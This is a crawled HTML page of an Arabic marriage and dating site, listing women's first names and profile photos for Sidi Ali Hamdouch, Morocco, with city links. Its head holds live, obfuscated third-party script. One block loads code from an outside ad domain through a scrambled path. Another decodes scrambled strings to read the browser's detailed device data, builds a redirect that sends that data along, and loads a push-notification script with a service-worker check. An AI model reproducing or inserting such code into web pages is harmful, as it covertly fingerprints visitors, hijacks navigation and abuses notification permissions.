

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zawajspace.com/morocco/%D8%B3%D9%8A%D8%AF%D9%8A-%D8%B9%D9%84%D9%8A-%D8%AD%D9%85%D8%AF%D9%88%D8%B4/
body_size: 4891
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و الحب و التعارف من سيدي علي حمدوش-المغرب 2026 مجانا</title>
<meta name="og:title" content="بنات للزواج و الحب و التعارف من سيدي علي حمدوش-المغرب 2026 مجانا">
<meta property="og:image" content="https://www.zawajspace.com/medias/f82s06vtg/e36e79ikt.jpg">
<meta property="og:url" content="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">
<meta property="og:site_name" content="موقع مساحة زواج">
<meta property="og:type" content="website">
<meta name="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(سيدي علي حمدوش) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(سيدي علي حمدوش) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(سيدي علي حمدوش) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(سيدي علي حمدوش) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(سيدي علي حمدوش) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(سيدي علي حمدوش) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع مساحة زواج">
<meta itemprop="image" content="https://www.zawajspace.com/medias/f82s06vtg/e36e79ikt.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و الحب و التعارف من سيدي علي حمدوش-المغرب 2026 مجانا">
<meta name="twitter:description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(سيدي علي حمدوش) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(سيدي علي حمدوش) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@zawajspace">
<meta name="twitter:creator" content="@zawajspace">
<meta name="twitter:image:src" content="https://www.zawajspace.com/medias/f82s06vtg/e36e79ikt.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOADS --><!-- START -->
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIvTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIhTps.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIkTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOADS --><!-- END -->
<!-- PUSH --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.zawajspace.com/assets/images/favicon.png" />
<link rel="stylesheet" type="text/css" href="https://www.zawajspace.com/assets/style.css"
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CD8R3CV');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<!-- HEADER --><!-- START -->
<div class="header">
<div class="container">
<div class="navbar px-lg-0">
<div class="float-right">
<span class="menu ml-1"><i class="fas fa-bars"></i></span>
<a href="https://www.zawajspace.com/" class="navbar-brand m-0">مساحة الزواج</a>
</div>
<div class="float-left">
<span> لديك حساب لدينا ؟</span>
<a class="btn btn-info" href="https://bit.ly/2o1jRV7">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<div class="bg-light col-12 d-none" id="countries">
<div class="container text-dark p-3">
<ul class="float-right p-0 m-0 ml-5">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/egypt/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/egypt-icon.jpg')"></span> بنات للحب و الزواج مصر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/syria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/syria-icon.jpg')"></span> بنات للحب و الزواج سوريا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/yemen/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/yemen-icon.jpg')"></span> بنات للحب و الزواج اليمن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/bahrein/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/bahrein-icon.jpg')"></span> بنات للحب و الزواج البحرين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/palestine/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/palestine-icon.jpg')"></span> بنات للحب و الزواج فلسطين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/morocco/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/morocco-icon.jpg')"></span> بنات للحب و الزواج المغرب</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/saudi-arabia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/saudi-arabia-icon.jpg')"></span> بنات للحب و الزواج السعودية</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/united-arab-emirates-icon.jpg')"></span> بنات للحب و الزواج الإمارات</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/algeria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/algeria-icon.jpg')"></span> بنات للحب و الزواج الجزائر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/libya/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/libya-icon.jpg')"></span> بنات للحب و الزواج ليبيا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/tunisia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/tunisia-icon.jpg')"></span> بنات للحب و الزواج تونس</a></li>
</ul>
<ul class="float-right p-0 m-0">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/qatar/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/qatar-icon.jpg')"></span> بنات للحب و الزواج قطر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/oman/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/oman-icon.jpg')"></span> بنات للحب و الزواج عمان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/lebanon/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/lebanon-icon.jpg')"></span> بنات للحب و الزواج لبنان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/kuwait/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/kuwait-icon.jpg')"></span> بنات للحب و الزواج الكويت</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/jordan/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/jordan-icon.jpg')"></span> بنات للحب و الزواج الأردن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/iraq/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/iraq-icon.jpg')"></span> بنات للحب و الزواج العراق</a></li>
</ul>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- MIDLLE_CONTENT --><!-- START -->
<div class="container">
<!-- PROFILES --><!-- START -->
<div class="content-box mt-3 p-0" id="profilesContainer">
<h1 class="headline">بنات للزواج و الحب و التعارف من سيدي علي حمدوش-المغرب 2026 مجانا</h1>
<div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1stn448m/" ><img src="https://www.zawajspace.com/medias/1stn448m/bv8vthpp3.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1stn448m/">نيسرين</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/6oaui8v/" ><img src="https://www.zawajspace.com/medias/6oaui8v/pb0dc8v.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/6oaui8v/">صوفية</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/ch4kiod3qo0/" ><img src="https://www.zawajspace.com/medias/ch4kiod3qo0/cm18nnf30f4.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/ch4kiod3qo0/">منال</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/9k59u5v9/" ><img src="https://www.zawajspace.com/medias/9k59u5v9/1ng0dojrj.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/9k59u5v9/">إكرام</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/egjsc07sct/" ><img src="https://www.zawajspace.com/medias/egjsc07sct/cr984q7cu.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/egjsc07sct/">سكينة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2ceug4ajc/" ><img src="https://www.zawajspace.com/medias/2ceug4ajc/2d5idogds.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2ceug4ajc/">منال</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/cpgv145v/" ><img src="https://www.zawajspace.com/medias/cpgv145v/1u5hb4ma.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/cpgv145v/">نهى</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/cebm0r1pt/" ><img src="https://www.zawajspace.com/medias/cebm0r1pt/2bhf7r01ka.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/cebm0r1pt/">ريم</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/230me88hck50/" ><img src="https://www.zawajspace.com/medias/230me88hck50/1ja785q0lu.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/230me88hck50/">روعة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/18lk3eqg0/" ><img src="https://www.zawajspace.com/medias/18lk3eqg0/934lddlv08.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/18lk3eqg0/">لينة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2di1s1k0g/" ><img src="https://www.zawajspace.com/medias/2di1s1k0g/35e4l5q5k0k.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2di1s1k0g/">مريم</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/d87btptc8/" ><img src="https://www.zawajspace.com/medias/d87btptc8/2lc9f73tc8.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/d87btptc8/">هند</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/4gjmucca/" ><img src="https://www.zawajspace.com/medias/4gjmucca/14g9n29v.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/4gjmucca/">نهى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1o2tg95s/" ><img src="https://www.zawajspace.com/medias/1o2tg95s/aaet7b3h.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1o2tg95s/">ياسمين</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/16fmtfj0jsh/" ><img src="https://www.zawajspace.com/medias/16fmtfj0jsh/crc9smjb70.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/16fmtfj0jsh/">رجاء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/99ooon89n3/" ><img src="https://www.zawajspace.com/medias/99ooon89n3/420krvjtv.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/99ooon89n3/">أسماء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/eh0nd9r/" ><img src="https://www.zawajspace.com/medias/eh0nd9r/5ku1a3mso.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/eh0nd9r/">إنتصار</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1vicsbf6b4/" ><img src="https://www.zawajspace.com/medias/1vicsbf6b4/24e45o6b5.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1vicsbf6b4/">نزهة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/14our3pd73/" ><img src="https://www.zawajspace.com/medias/14our3pd73/7pbgac6ir.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/14our3pd73/">سارة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/f82s06vtg/" ><img src="https://www.zawajspace.com/medias/f82s06vtg/e36e79ikt.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/f82s06vtg/">أحلام</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/سيدي-علي-حمدوش/">سيدي علي حمد</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div></div>
<!-- PROFILES --><!-- END -->
<div class="col text-center p-2">
<button class="btn btn-info col-4 col-lg-2" id="loadMore">تحميل المزيد</button>
</div>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات عربيات مستعدات للزواج</h2>
<div class="content">
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bir-Jdid/">بنات Bir Jdid</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Boumia/">بنات للزواج و التعارف من Boumia</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/bazel/">بنات للزواج و التعارف من bazel</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Azrabzane/">بنات Azrabzane على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Afourer/">بنات للزواج و التعارف من Afourer</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Arroyomolinos/">بنات Arroyomolinos</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/El-Ghiate/">بنات El Ghiate على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bililitene/">بنات Bililitene</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Brent/">بنات ونساء Brent للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Colmar/">بنات ونساء Colmar للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Ait-Erkha/">بنات للزواج و التعارف من Ait Erkha</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bakrir/">بنات Bakrir على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Aït-Tegja/">بنات Aït Tegja</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bou-Tferda/">بنات Bou Tferda على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Avignon/">بنات ونساء Avignon للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/antouiroup/">بنات للزواج و التعارف من antouiroup</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Berkane/">بنات Berkane</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/American-Canyon/">نساء مطلقات و فتيات عازبات للتعارف American Canyon - المغرب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bologna/">بنات للزواج و التعارف من Bologna</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Aït-Ishak/">بنات ونساء Aït Ishak للتعارف مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MIDDLE_CONTENT --><!-- START -->
<!-- FOOTER --><!-- START -->
<div class="container mt-3">
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://www.zawajspace.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://www.zawajspace.com/">موقع مساحة زواج &copy; 2026</a>
</div>
</div>
</div>
<!-- FOOTER --><!-- END -->
        <!-- Let's Call Jquery Minified Version -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Let's Call Resumed JS Codes -->
        <script async type="text/javascript" src="https://www.zawajspace.com/assets/js/minified.js"></script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CD8R3CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.zawajspace.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://www.zawajspace.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=morocco&city=Aït-Ishak', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e33a96690d314669855ecc7f30f5b1e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
